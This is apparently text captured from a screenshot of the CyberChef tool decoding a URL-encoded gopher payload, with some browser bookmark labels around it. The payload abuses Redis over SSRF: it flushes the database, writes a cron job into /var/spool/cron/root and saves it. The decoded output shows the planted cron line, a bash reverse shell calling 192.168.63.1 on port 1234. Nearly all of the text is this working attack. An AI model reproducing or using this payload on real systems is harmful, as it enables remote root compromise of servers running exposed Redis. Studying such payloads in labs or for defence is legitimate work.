 file:///E:/工具/CyberChef_v9.21.0/CyberChef_v9.21.0.html#recipe=URL_Decode()&input=Z29waGV
爱淘宝PC新版 天猫精选-理想生活上... 火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书
Version 9.21.0 Last build: A year ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef! Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Recipe
URL Decode
Input
start: 477
end: 477
length: 0
length: 477
lines: 2
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D
%0A1%0D%0A%2467%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20
/dev/tcp/192.168.63.1/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D
%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415%0D%0A/var/spool/cron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A
%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave
%0D%0A%0A
Output
time: 2ms
length: 261
lines: 39
*/1 * * * * bash -c "sh -i >& /dev/tcp/192.168.63.1/1234 0>&1"
*4
$6
config
$3
set
$3
IP